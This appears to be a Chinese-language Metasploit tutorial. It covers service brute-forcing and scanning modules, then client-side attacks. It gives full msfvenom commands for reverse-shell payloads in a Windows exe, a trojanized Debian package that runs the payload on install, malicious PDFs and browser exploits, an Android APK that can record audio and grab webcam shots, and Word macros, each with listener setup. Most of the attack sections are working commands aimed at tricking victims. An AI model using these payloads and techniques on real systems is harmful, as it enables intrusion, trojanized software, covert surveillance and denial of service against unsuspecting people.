msf弱点扫描

文章目录

-

-

-

- VNC远程桌面

-

- 无密码vnc

- RDP扫描测试

-

- 设备后门

- VMWare ESXi 密码爆破

- HTTP 弱点扫描

-

- 证书检验过期

- 显示目录及文件

- WebDAV Unicode 编码身份验证绕过

- Tomcat 管理登陆页面

- 基于http方法的身份验证绕过

- wordPress 密码破解

- wmap插件

- Openvas 插件

- Nuess 插件

- 客户端渗透

-

- 诱使受害者执行payload

- windows诱骗执行

- linux被骗执行

- payload隐藏

-

- Acrobat Reader 漏洞执行payload

- Acrobat Reader 漏洞 构造恶意网站

- 利用flash插件漏洞执行payload

- IE浏览器的利用

- JRE漏洞执行payload

- 生成android的payload

- VBscript感染

-

-

VNC远程桌面

使用密码暴力破解模块

use auxiliary/scanner/vnc/vnc_login

标准的vnc开放的是5900端口

自带密码文件,cat命令查看后只有一个password,有点儿敷衍,可以自己更换密码。

破解出来,就可以使用vncconnect命令连接。

无密码vnc

基本不存在,看运气,能找到一个,几乎可以买彩票了。

– use auxiliary/scanner/vnc/vnc_none_auth

RDP扫描测试

查看是否存在远程桌面漏洞

use auxiliary/scanner/rdp/ms12_020_check

端口为3389.

还有这个是可能导致dos:

auxiliary/dos/windows/rdp/ms12_020_maxchannelids

这两个都是进行测试,攻击能够进行的是让主机直接崩溃,蓝屏,关机。

设备后门

use auxiliary/scanner/ssh/juniper_backdoor

use auxiliary/scanner/ssh/fortinet_backdoor

这两个是关于设备的漏洞,模块测试情况未知,但是可以试一试。

VMWare ESXi 密码爆破

use auxiliary/scanner/vmware/vmauthd_login

爆破成功可以使用如下:

use auxiliary/scanner/vmware/vmware_enum_vms

use auxiliary/admin/vmware/poweron_vm



HTTP 弱点扫描

证书检验过期

use auxiliary/scanner/http/cert

直接加rhosts就ok。

显示目录及文件

use auxiliary/scanner/http/dir_listing

use auxiliary/scanner/http/files_dir //目录爆破

WebDAV Unicode 编码身份验证绕过

use auxiliary/scanner/http/dir_webdav_unicode_bypass

Tomcat 管理登陆页面

use auxiliary/scanner/http/tomcat_mgr_login

metsploit提供账户密码,但是内容并不怎么样,推荐使用自己的字典。

基于http方法的身份验证绕过

use auxiliary/scanner/http/verb_auth_bypass

wordPress 密码破解

use auxiliary/scanner/http/wordpress_login_enum

wmap插件

wmap_sites -a 192.168.1.124 //设置一个扫描的url

wmap_sites -l //列出现在的配置

wmap_targets -t 192.168.1.124/dvwa //指定一个目标

wmap_run -t //查看使用的msf模块

wmap_run -e //执行

wmap_vulns -l //查看执行结果

Openvas 插件

Load openvas //命令行模式比较繁琐

导入nbe格式的日志文件

db_import openvas.nbe

导入成功后,直接vulns

Nuess 插件

Load nessus

命令行连接

– nessus_connect admin:[email protected] //admin账户,密码为toor

创建扫描:

– nessus_policy_list

– nessus_scan_new

– nessus_report_list



客户端渗透

诱使受害者执行payload

windows诱骗执行

查看待制作的payload的需要配置项

msfvenom --payload-options -p windows/shell/reverse_tcp

制作一个exe的payload

msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp

LHOST=192.168.0.103 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -f exe -o

1.exe

服务器端进行侦听

use exploit/multi/handler

set payload windows/shell/reverse_tcp

set LHOST 192.168.0.102

run

sessions -i +sessionid

被攻击方一旦执行,就会被创建连接。

linux被骗执行

我们可以将一个 payload放到linux的deb包里,当用户安装这个包是,就会执行我们的paylaod.

apt-get --download-only install freesweep //只下载包

将下载的包解压并放在一个文件夹下

dpkg -x freesweep_0.90-1_i386.deb free //放在free文件夹下

进入free目录,会看到三个文件夹,etc,usr,var

新创建一个文件夹DEBIAN,并进入

mkdir free/DEBIAN

cd free/DEBIAN

新建文件control

vi control

新建文件 postinst

vi postinst

#!/bin/sh

sudo chmod 2755 /usr/games/freesweep_scores && /usr/games/

freesweep_scores & /usr/games/freesweep & //freesweep_scores 是payload名称

生成payload:

msfvenom -a x86 --platform linux -p linux/x86/shell/reverse_tcp

LHOST=192.168.0.103 LPORT=4444 -b "\x00" -f elf -o /root/free/usr/games/

freesweep_scores

为postinst 文件授权

chmod 755 postinst

打包回去成deb

dpkg-deb --build /root/free

开启msf侦听

use exploit/multi/handler

set payload linux/x86/shell/reverse_tcp

set lhost 192.168.1.103

payload隐藏



Acrobat Reader 漏洞执行payload

Acrobat Reader 是一款读取pdf的软件,有的版本存在漏洞

构造pdf文件使用模块

exploit/windows/fileformat/adobe_utilprintf

选用payload

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.0.103

run 生成pdf

kali侦听:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

run

window7系统测试失败,windowsxp可以成功拿到shell



Acrobat Reader 漏洞 构造恶意网站

使用模块:

exploit/windows/browser/adobe_utilprintf

为了更好的欺骗,设置端口为80set srvport 80

设置payload set payload windows/meterpreter/reverse_tcp



利用flash插件漏洞执行payload

首先查看电脑安装了哪些软件

win+r输入appwiz.cpl

使用模块

use exploit/multi/browser/adobe_flash_hacking_team_uaf

对windows版本,ie版本和flash版本都有要求。这个也是生成一个url链接,当有

机器访问的时候,会向目的主机发送漏洞利用代码。

另外模块:

use exploit/multi/browser/adobe_flash_opaque_background_uaf

与前一个大同小异



浏览器测试模块

use auxiliary/server/browser_autopwn2

这个模块集成了msf里收录的good及以上等级的浏览器的漏洞,进行挨个测试。



IE浏览器的利用

例如模块:

use exploit/windows/browser/ms14_064_ole_code_execution



JRE漏洞执行payload

目前jre版本1.7的漏洞最多,利用的模块还是需要诱使客户机点击我们生成的链接。

use exploit/multi/browser/java_jre17_driver_manager

还可以用模块:

use exploit/multi/browser/java_jre17_jmxbean //测试时失败

use exploit/multi/browser/java_jre17_reflection_types //测试可用

生成android的payload

use payload/android/meterpreter/reverse_tcp

generate -f 参数没有找到生成apk方式,改用如下生成apk:

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.103 lport=4446 -o msf.apk

开始侦听:

use exploit/multi/handler

set payload/android/meterpreter/reverse_tcp

set lhost 192.168.1.103

set lport 4446

手机运行软件,直接拿到shell(现实中apk过不了安全软件的检查)

getuid //查看用户id

record_mic

目前的手机对权限很关注,所以会被弹出权限申请

抓取屏幕:

webcam_snap

VBscript感染

利用宏进行word,excel文档

1.生成vbscript脚本

msfvenom -a x86 --platform windows -p windows/

meterpreter/reverse_tcp LHOST=1.1.1.1 LPORT=4444 -e x86/shikata_ga_nai

-f vba-exe

生成的代码有两部分,一部分是vbs代码,另一部分是payload

1.创建一个word文档

找到视图,创建一个宏

2.随便起个名字,然后创建

3.粘贴第一部分代码并保存

4.在正文粘贴第二部分代码

kali侦听:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.0.103

set lport 4444

运行时被主机的杀毒软件杀了。。。。